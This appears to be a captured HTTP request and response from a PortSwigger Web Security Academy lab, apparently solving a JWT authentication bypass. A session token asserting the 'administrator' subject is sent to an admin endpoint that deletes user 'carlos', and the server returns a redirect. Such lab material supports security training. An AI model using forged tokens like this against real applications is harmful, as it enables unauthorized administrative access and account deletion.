 Request
Response
Raw Params Headers Hex JSON Web Token JSON Web Tokens
Raw Headers Hex
GET /admin/delete?username=carlos HTTP/1.1
Host: 0aa7009a03c95cddc0e2154e00080000.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
session=eyJraWQiOiJkMDEwYzA1OC1kMzE4LTQ4YjYtYjYzYi1jYzZiYjAyNTNhZjIiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWlua
XN0cmF0b3IiLCJleHAiOjE2NjI5NTUwMTh9.QRPgEv1IgyPkTx7ilN5eVcmx-6khAVNN48BTHG95PZg
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
HTTP/1.1 302 Found
Location: /admin
Connection: close
Content-Length: 0